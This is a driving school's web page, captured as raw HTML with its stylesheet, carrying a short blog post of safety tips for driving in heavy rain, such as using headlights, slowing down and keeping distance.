<link rel="apple-touch-icon" href="https://topdriver.com/wp-content/uploads/2025/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://topdriver.com/wp-content/uploads/2025/02/favicon.png" />
		<style id="wp-custom-css">
			ul.list-unstyled li {
  margin-bottom: 10px;
	font-size:16px;
	text-decoration:underline;
	color: #2A73CC;
}
.adult-il.pickplan h3.ohio-head {
    width: 100%;
}
ul.list-unstyled li a {
    color: #2A73CC;
}

.price-box-inner h5 {
    padding-top: 5px;
    padding-bottom: 25px;
    color: #051b37;
    font-family: 'Unbounded-Medium';
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
}
section.pricing-class.ohio h4 {
    padding-bottom: 0;
}
section.pricing-class.ohio .learn-more a {
    color: #2A73CC;
    font-family: 'Unbounded-Medium';
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-decoration-line: underline !important;!i;!;
    text-transform: capitalize;
}
section.pricing-class.ohio .learn-more {
    text-align: center;
	  padding-top: 20px;
}
.price-box.recommended .learn-more a {
    background: none !important;
    color: #fff !important;
}
section.pricing-class.driving-classes-adults.ohio .price-box.recommended {
    height: 740px !important;
}

/* Hide distance column by default */
th.distance-col, td.distance-col, .distance {
  display: none;
}
th.phone-num {
    text-align: center;
}

th.distance-col {
    text-align: center;
}
.approve_btn {
    margin-top: 20px;
}
.approved-sec img.img-a {
    border-radius: 10px;
    margin-bottom: 15px;
}
.des p {
    padding-top: 15px !important;
    padding-bottom: 0 !important;
}
.date {
    color: #051B37;
    text-align: center;
     font-family: 'Unbounded-extra' !important; 
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 140%;
    text-transform: uppercase;
}
.time {
    color: #2A73CC;
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 180%;
	font-family: 'Unbounded-extra' !important; 
	padding: 12px 0 30px;
}
.pricing {color: #051B37;
text-align: center;
	 font-family: 'Unbounded-extra' !important; 
font-size: 20px;
font-style: normal;
font-weight: 500;
line-height: 140%; /* 28px */}
.lomobard-class .des {
    padding-top: 10px;
    padding-bottom: 40px;
}
.list_btn {
    margin-top: 45px;
}
.inner-list-sec {
    border-radius: 12px;
    background: #ffffff;
    box-shadow: 2px 4px 23px 0 rgba(0, 0, 0, 0.05);
    padding: 20px 20px;
}
.faq-section .accordion-body {    
    padding-right: 20px;
}

@media(max-width:767px){
	
}
		</style>
		
	<script type="text/javascript">
		document.addEventListener("DOMContentLoaded", function() {
  const navbar = document.querySelector("nav.navbar.navbar-expand-lg");
  if (!navbar) {
    console.warn("Navbar element not found");
    return;
  }
  const offset = 50; // scroll offset in px

  window.addEventListener("scroll", function() {
    if (window.scrollY > offset) {
      navbar.classList.add("fixed");
    } else {
      navbar.classList.remove("fixed");
    }
  });
});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5174 single-format-standard wp-embed-responsive wp-theme-topdrive wp-child-theme-topdrive-child is-light-theme no-js singular has-main-navigation no-widgets"> 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T37HVCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	

<header>
   <!-- Top bar start  -->
  <div class="top-nav-bar primary">
    <div class="container">
      <div class="row">
          <div class="top-list-left col-lg-6">
                                 <ul>              
                        <li><a target="_blank" href="https://topdriveronline.net/" class="text-white">Online Courses Login</a></li>
              <li class="dropdown"><a class="nolink" target="_blank" href="http://www.topdriversignals.com/" class="text-white">Teen Student Login <img src="https://topdriver.com/wp-content/uploads/2025/08/chevron-down.svg" alt="toggle"></a>
               <div id="studentDropdown" class="dropdown-content">
                  <a target="_blank" href="https://www.topdriversignals.com/Student/StudentLogin.aspx">Illinois Portal</a>
                  <a target="_blank" href="https://www.topdriversignals.com/Student/StudentLogin.aspx">Ohio Portal</a>
                  <a target="_blank" href="https://www.tdsm.app/CentralizeSP/Student/Login/WITopDriver250423">Wisconsin Portal</a>
                </div>
              </li>

                    </ul> 
                            
          </div>
          <!-- col-6 end here -->
          <div class="top-list-right col-lg-6"> 
              <ul class="pull-right">   
                                         <li>                    <a class="text-white" href="tel:+18003748373">
                      (800) 374-8373                  </a></li> 
                                                             <li><a class="text-white" href="mailto:custserv@topdriver.com">custserv@topdriver.com</a></li>
                  
                                      <li><a class="text-white" href="/contact-us/">Submit Contact Form</a></li>

                    
              </ul> 
              
        </div>
         <!-- col-6 end here -->
      </div>
      <!--- row end here-->
    </div>
  </div>
  
   <!-- Top bar end  -->
  
<nav class="navbar navbar-expand-lg">
  <div class="container">
      <a class="navbar-brand" href="https://topdriver.com">
        <img src='https://topdriver.com/wp-content/uploads/2025/09/logo-top-driver-1.png'/>    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#headerMenu"  aria-controls="headerMenu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon custom-toggle-mob">
      <svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M1 1H23M1 8H23M1 15H23" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>

      </span>
    </button>
    <div class="collapse navbar-collapse" id="headerMenu">
      <div class="mob-header">
        <a href="https://topdriver.com"><img src=''/>      </a>
          <span class="close-ico"></span>
      </div>
       
        <div class="header-right-menu">
          <div class="menu-main-menu-container"><ul id="main-menu" class="custom-menu-class"><li id="menu-item-2103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2103"><a href="#">Illinois</a>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://topdriver.com/illinois-drivers-ed-for-teens/">Teen</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://topdriver.com/illinois-adult-driving-school/">Adult</a></li>
</ul>
</li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2102"><a href="#">Ohio</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://topdriver.com/ohio-teen-driving-school/">Teen</a></li>
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://topdriver.com/ohio-adult-driver-education/">Adult</a></li>
</ul>
</li>
<li id="menu-item-46330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46330"><a href="https://topdriver.com/wisconsin-top-driver-programs/">Wisconsin</a></li>
<li id="menu-item-46319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46319"><a href="#">Online Courses</a>
<ul class="sub-menu">
	<li id="menu-item-46328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46328"><a href="https://topdriver.com/illinois-adult-driver-education/6-hour-online-course/">Illinois Adult</a></li>
	<li id="menu-item-46323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46323"><a href="/adult-drivers-ed-online-ohio/">Ohio Adult</a>
	<ul class="sub-menu">
		<li id="menu-item-46619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46619"><a href="https://topdriver.com/ohio-adult-class-d/">Class D Driver Ed</a></li>
		<li id="menu-item-46327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46327"><a href="https://topdriver.com/ohio-abbreviated-adult-online/">Ohio Abbreviated Adult</a></li>
	</ul>
</li>
	<li id="menu-item-46322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46322"><a href="https://topdriver.com/ohio-online-training/">Ohio Teen</a></li>
	<li id="menu-item-46329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46329"><a href="https://topdriver.com/wisconsin-teen-online-course/">Wisconsin Teen</a></li>
</ul>
</li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://topdriver.com/driving-school/">Our Locations</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://topdriver.com/our-difference/">Our Difference</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://topdriver.com/parent-resources/">Parent Resources</a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://topdriver.com/education-blog/">Education Blog</a></li>
</ul>
</li>
</ul></div>                    <div class="button-cta-right">
              <a class="primary text-white" href="/get-started-who-are-you-ohio/"><img src="/wp-content/uploads/2025/02/wheel.svg"> Get Started</a>
          </div>
                
        </div>

     
    </div>
  </div>
</nav>

    <script>
      // Toggle hamburger/cross icon on navbar collapse
      const navbarToggler = document.querySelector('.navbar-toggler');
      navbarToggler.addEventListener('click', function() {
        const icon = navbarToggler.querySelector('.navbar-toggler-icon');
        icon.classList.toggle('icon-close');
      });
    </script>


    

    
</header>


<style>
/* Dropdown container */
.dropdown {
  position: relative;
  display: inline-block;
}

/* Style for main link */
.dropdown > a {
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  text-decoration: none;
  color: #fff; /* adjust for your theme */
}

/* Chevron icon */
.dropdown > a img {
  width: 20px;
  transition: transform 0.3s ease;
  transform: rotate(180deg);
}

/* Dropdown menu */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #fff;
    min-width: 180px;
    box-shadow: 0px 8px 16px rgba(0,0,0,0.2);
    z-index: 1;
    border-radius: 6px;
    overflow: hidden;
    top: 20px;
}

/* Links inside dropdown */
.dropdown-content a {
    color: #051b37 !important;
    padding: 10px 15px;
    text-decoration: none;
    display: block;
    border-bottom: 1px solid #00000024;
    font-size: 16px;
    padding: 12px 10px;
}

.dropdown-content a:hover {
    color: #2a73cc !important;
}

/* Show dropdown on hover */
.dropdown:hover .dropdown-content {
    display: block;
    z-index: 9999999;
}

/* Rotate chevron when hovered */

.dropdown:hover > a img {
  transform: rotate(0deg);
}



nav.navbar.navbar-expand-lg {
  position: relative; /* default */
  width: 100%;
  background: #fff;
  z-index: 999;
  transition: all 0.3s ease-in-out;
}

nav.navbar.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999999999;
}

</style>





	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">




<div class="container">
    <!-- Featured Image as Banner -->
            <div class="post-banner">
            <img width="1000" height="750" src="https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg" class="img-fluid wp-post-image" alt="driving in rain chicago" decoding="async" fetchpriority="high" srcset="https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg 1000w, https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385-300x225.jpg 300w, https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" style="width:100%;height:75%;max-width:1000px;" />        </div>
    
    <section class="single-post-banner-section">
        <div class="container">
            <!-- Post Content -->
            <div class="post-content">
                <h1>Driving In Heavy Rain</h1>
                <div class="post-meta">
                    <span>Posted on September 13 by tracking@topdriver.com</span>
                </div>
                <p class="p1">Getting stuck driving in heavy rains can be a scary experience. Your car could hydroplane, it’s harder to brake quickly and accidents are much more common. Here are some tips for safe driving in a rainstorm.</p>
<p class="p1"><span class="s1"><b>Turn your headlights on</b></span></p>
<p class="p1"><span class="s1">Rain reduces visibility on the road, making it harder to see approaching cars and judge distance. Headlights (not bright lights) will help other cars see you more clearly. Many states also have laws that require drivers to turn their lights on whenever the windshield wipers are going. <span class="Apple-converted-space">  </span></span></p>
<p class="p1"><span class="s1"><b>Slow down</b></span></p>
<p class="p1"><span class="s1">You should always drive at or even below the speed limit when it’s raining, especially on the highway. Slowing down will help you avoid hydroplaning and will make it easier to brake if there is an incident on the road. </span></p>
<p class="p1"><span class="s1"><b>Leave room</b></span></p>
<p class="p1"><span class="s1">Tailgating cars and riding bumpers is always dangerous, but it’s particularly bad during a storm. Water on the road makes it harder to stop safely. Your car will slide more on the water, and you might skid if you brake too quickly. Increase the distance between you and the car in front of you to avoid an accident. </span></p>
<p class="p1"><span class="s1"><b>Don’t turn your hazards on</b></span></p>
<p class="p1"><span class="s1">When it starts pouring rain and visibility is drastically reduced, many people turn on their flashing hazard lights, thinking that will make it easier for other drivers to see them. This is extremely dangerous, and illegal in many states. Hazard lights signal that your car is stopped and can be confusing for approaching cars.</span></p>
<p class="p1"><span class="s1"><b>Stop</b></span></p>
<p class="p1"><span class="s1">If at any point you feel unsafe driving in any type of weather, pull over and stop driving. Get off the road or highway and find a parking lot, gas station or restaurant and wait out the storm. If you do happen to be stopped on the side of the road, use your hazard lights. </span></p>
            </div>

            <!-- Navigation for Next and Previous Post -->
            <div class="post-navigation">
                <div class="previous-post">
                    <div class="nav-previous"><a href="https://topdriver.com/education-blog/driving-etiquette/" rel="prev">Previous Post: Driving Etiquette</a></div>                </div>
                <div class="next-post">
                    <div class="nav-next"><a href="https://topdriver.com/education-blog/driving-courses-for-individuals-with-adhd/" rel="next">Next Post: Driving Courses for Individuals with ADHD</a></div>                </div>
            </div>

            <!-- Recent Posts Section -->  
            <div class="recent-posts">  
                <h3>Recent Posts</h3>
                <ul>
                                            <li>
                            <a href="https://topdriver.com/education-blog/ohio-drivers-license-changes-for-over-18-september-2025/">Ohio Driver’s License Requirements Change for 18 &#8211; 20 Year Olds | September 2025</a>
                        </li>
                                            <li>
                            <a href="https://topdriver.com/education-blog/getting-your-license-in-wisconsin-teens/">A Teen’s Guide to Getting Your License in Wisconsin</a>
                        </li>
                                            <li>
                            <a href="https://topdriver.com/education-blog/everything-you-should-know-about-online-drivers-ed-in-wisconsin/">Everything You Should Know About Online Drivers Ed in Wisconsin</a>
                        </li>
                                            <li>
                            <a href="https://topdriver.com/education-blog/ohio-teen-driver-checklist/">OH Teen Driver Checklist: What You Need to do to Get Your License in Ohio</a>
                        </li>
                                            <li>
                            <a href="https://topdriver.com/education-blog/illinois-teen-driver-checklist/">Illinois Teen Driver Checklist: Everything You Need to Know</a>
                        </li>
                                    </ul>
            </div>

        </div>
    </section>
</div>


			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->


	<footer id="colophon" class="site-footer">
		<div class="footer-space">
		<div class="container">
			<div class="row header-b align-items-center">
				<div class="col-md-4 col-lg-4 col-xl-4">
										<a href="https://topdriver.com"><img src="https://topdriver.com/wp-content/uploads/2025/02/Group-1.png"></a>
				</div>
				<div class="col-md-5 col-lg-5 col-xl-5">
					   					<div class="address pull-right"><p class="text-white">            
					       						    <a href="https://www.google.com/maps/search/?api=1&#038;query=Address+-+200+W.+22nd+Street%2C+Suite+251+Lombard%2C+IL+60148" target="_blank">
						        Address - 200 W. 22nd Street, Suite 251 Lombard, IL 60148						    </a>
						</p></div>					
				</div>
				<div class="col-md-3 col-lg-3 col-xl-3">
					<div class="social-icon pull-right align-items-center">
						<h6>Social Media</h6>
						<ul>
							                           <li><a target="_blank" href="https://www.facebook.com/TopDriverEducation"><i class="fa fa-facebook"></i></a></li>

                                                      <li><a target="_blank" href="https://x.com/TopDriver"><i class="fa-brands fa-x-twitter"></i></a></li>

                                                      <li><a target="_blank" href="https://www.youtube.com/channel/UChImAIw2yC5CyZqyuj_HHlg"><i class="fa fa-youtube-play"></i></a></li>

                                                      <li><a target="_blank" href="https://www.linkedin.com/company/top-driver/"><i class="fa fa-linkedin"></i></a></li>

                           							<!-- <li><a href="#"><i class="fa fa-facebook"></i></a></li>
							<li><a href="#"><i class="fa fa-twitter"></i></a></li> 
							<li><a href="#"><i class="fa fa-youtube-play"></i></a></li>
							<li><a href="#"><i class="fa fa-linkedin"></i></a></li> -->
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="bottom-footer"> 
		<div class="container">
			<div class="row">
	 			<div class="col-md-2 "><h4 class="text-white">About Us</h4><p class="text-white abouttext">Top Driver is the largest driving school in the Midwest, operating in over 30 locations. Our mission is to train safe and intelligent drivers to improve road safety for everyone.</p>
	 			</div>
		        <div class="col-md-2 "><h4 class="text-white">Contact Us</h4>
				    <nav class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="custom-menu-class"><li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://topdriver.com/contact-us/">Contact Us</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="tel:+18003748373">(800) 374-8373</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="mailto:custserv@topdriver.com">custserv@topdriver.com</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://topdriver.com/career/">Career</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a target="_blank" href="https://topdriveronline.net/login/index.php">Login</a></li>
</ul></nav>

                </div>
		        <div class="col-md-2 "><h4 class="text-white">Programs</h4>
				    <nav class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="custom-menu-class"><li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://topdriver.com/illinois-drivers-ed-for-teens/">Illinois Teen</a></li>
<li id="menu-item-44986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44986"><a href="https://topdriver.com/illinois-adult-driving-school/">Illinois Adult</a></li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://topdriver.com/ohio-teen-driving-school/">Ohio Teen</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://topdriver.com/ohio-adult-driver-education/">Ohio Adult</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a href="/wisconsin-teen-online-course/">Wisconsin Teen</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://topdriver.com/online-teen-driver-education/">Online Courses</a></li>
</ul></nav>
				</div>
		        <div class="col-md-2 "><h4 class="text-white">Quick Links</h4>
				    <nav class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="custom-menu-class"><li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://topdriver.com/adhd-executive-functioning-disorder/">Specialized Driver Education Program</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://topdriver.com/road-testing-service-for-adults/">Illinois Road Tests</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://topdriver.com/our-difference/">Our Difference</a></li>
<li id="menu-item-44988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44988"><a href="https://topdriver.com/parent-resources/">Parent Resources</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://topdriver.com/education-blog/">Blog</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://topdriver.com/driving-school/">Our Locations</a></li>
</ul></nav>
				</div>

				<div class="col-md-2 "><h4 class="text-white">Logins</h4>
				    <nav class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="custom-menu-class"><li id="menu-item-45155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45155"><a target="_blank" href="https://topdriveronline.net">Top Driver Online</a></li>
<li id="menu-item-45156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45156"><a target="_blank" href="http://www.topdriversignals.com">Top Driver Signals</a></li>
<li id="menu-item-47318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47318"><a target="_blank" href="https://www.topdriversignals.com/Student/StudentLogin.aspx">Ohio Portal</a></li>
<li id="menu-item-47319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47319"><a target="_blank" href="https://www.tdsm.app/CentralizeSP/Student/Login/WITopDriver250423">Wisconsin Portal</a></li>
</ul></nav>

				</div>
		     <!--    <div class="col-md-2 "><h5 class="text-center text-white"> The Midwests #1 Driving school</h5>
		        	<div class="footer-new">
		        	
							
<div class="wpcf7 no-js" id="wpcf7-f343-o1" lang="en-US" dir="ltr" data-wpcf7-id="343">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/education-blog/driving-heavy-rain/#wpcf7-f343-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="343" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f343-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		        	</div>

		        	<p class="footer-email-text">By entering your email you agree to receive communications from Top Driver.</p>   
			</div> -->
			</div>
			
		</div>
	</div>

	<div class="bottom-footer-copyright">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-lg-6 col-xl-6">
						<p>Copyright 2025 © <a href="https://topdriver.com/">TopDriver.com</a> All Rights Reserved.</p>
					</div>
					<div class="col-md-6 col-lg-6 col-xl-6 ">
						<div class="copyright pull-right">
							 <nav class="menu-privacy-policy-container"><ul id="menu-privacy-policy" class="copy-right-menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://topdriver.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://topdriver.com/terms-condition/">Terms &#038; Condition</a></li>
</ul></nav>
						</div>
					</div>
				</div>
			</div>
	</div>



	      <!--  <div class="fixed-footer-btn">
              <a class="" href="/get-started-who-are-you-ohio/">Get Started</a>
          </div> -->


	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- <script>
  // Function to get URL parameters
  function getURLParams() {
    const params = {};
    window.location.search.substring(1).split("&").forEach(function(pair) {
      const [key, value] = pair.split("=");
      if (key) params[decodeURIComponent(key)] = decodeURIComponent(value || '');
    });
    return params;
  }
 
  const urlParams = getURLParams();
    
  // Only trigger GA event if key values exist
  if (urlParams.StudentID || urlParams.str_Amount) {
    gtag('event', 'signup_complete', {
      'student_id': urlParams.StudentID || '',
      'first_name': urlParams.stFirstName || '',
      'last_name': urlParams.stlastName || '',
      'amount': urlParams.str_Amount || '',
      'package_name': urlParams.str_Package_Name || ''
    });
  }
</script> -->




<script>
(function(d, t, g, k) {
	var ph = d.createElement(t),
	s = d.getElementsByTagName(t)[0],
	t = (new URLSearchParams(window.location.search)).get(k);
	t && localStorage.setItem(k, t);
	t = localStorage.getItem(k);
	ph.type = 'text/javascript';
	ph.async = true;
	ph.defer = true;
	ph.charset = 'UTF-8';
	ph.src = g + '&v=' + (new Date()).getTime();
	ph.src += t ? '&' + k + '=' + t : '';
	s.parentNode.insertBefore(ph, s);
})(document, 'script', '//comment.topdriverdev.com/?p=11&ph_apikey=6ac24287bc2aeff5cb84095858c4024c', 'ph_access_token');
</script> 


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/topdrive-child\/*","\/wp-content\/themes\/topdrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://topdriver.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://topdriver.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://topdriver.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/topdriver.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://topdriver.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://topdriver.com/wp-content/themes/topdrive-child/js/custom.js" id="custom-js-js"></script>
<script src="https://topdriver.com/wp-content/themes/topdrive-child/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCv9eUyMQ8cNWttr79t3xOHBe_wSXpPTSs&amp;libraries=geometry,places" id="google-maps-js"></script>
<script src="https://topdriver.com/wp-content/themes/topdrive/assets/js/responsive-embeds.js?ver=6.8.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdwcgUsAAAAAKELIpxEn8m50iAxwNV8bzSrFvGN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://topdriver.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdwcgUsAAAAAKELIpxEn8m50iAxwNV8bzSrFvGN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://topdriver.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-22 18:52:19 -->

--- FILE ---
content_type: text/css
request_url: https://topdriver.com/wp-content/themes/topdrive-child/style.css?ver=6.8.3
body_size: 8051
content:
/**
 * Theme Name: Top Drive Child
 * Template:   topdrive
 *
 * @format
 */

/* Fonts */
/* X (Twitter) logo from Font Awesome 6 */
@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/webfonts/fa-brands-400.woff2") format("woff2"),
       url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/webfonts/fa-brands-400.woff") format("woff");
}

.fa-x-twitter:before {
  font-family: "Font Awesome 6 Brands";
  content: "\e61b"; /* Unicode for X logo */
}


@font-face {
  font-family: 'poppinsregular';
  src: url('fonts/poppins-regular-webfont.woff2') format('woff2'),
    url('fonts/poppins-regular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins-SemiBold';
  src: url('fonts/Poppins-SemiBold.woff2') format('woff2'),
    url('fonts/Poppins-SemiBold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'poppinsbold';
  src: url('fonts/poppins-bold-webfont.woff2') format('woff2'),
    url('fonts/poppins-bold-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Poppins-Medium';
  src: url('fonts/Poppins-Medium.woff2') format('woff2'),
    url('fonts/Poppins-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Unbounded-Regular';
  src: url('fonts/Unbounded-Regular.woff2') format('woff2'),
    url('fonts/Unbounded-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Unbounded-Bold';
  src: url('fonts/Unbounded-Bold.woff2') format('woff2'),
    url('fonts/Unbounded-Bold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Unbounded-extra';
  src: url('fonts/Unbounded-ExtraBold.woff2') format('woff2'),
    url('fonts/Unbounded-ExtraBold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Unbounded-SemiBold';
  src: url('fonts/Unbounded-SemiBold.woff2') format('woff2'),
    url('fonts/Unbounded-SemiBold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Unbounded-Medium';
  src: url('fonts/Unbounded-Medium.woff2') format('woff2'),
    url('fonts/Unbounded-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
